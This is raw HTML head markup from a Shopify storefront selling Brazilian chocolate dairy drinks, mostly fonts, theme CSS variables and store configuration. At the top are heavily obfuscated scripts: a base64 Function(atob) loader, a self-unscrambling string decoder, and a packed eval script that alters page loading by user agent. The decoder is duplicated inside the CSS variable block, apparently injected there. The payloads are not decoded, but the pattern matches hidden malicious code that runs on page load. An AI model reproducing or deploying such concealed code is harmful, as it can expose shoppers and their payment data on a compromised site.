<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/collections/chocolate-dairy-drinks.atom" />
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/collections/chocolate-dairy-drinks">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
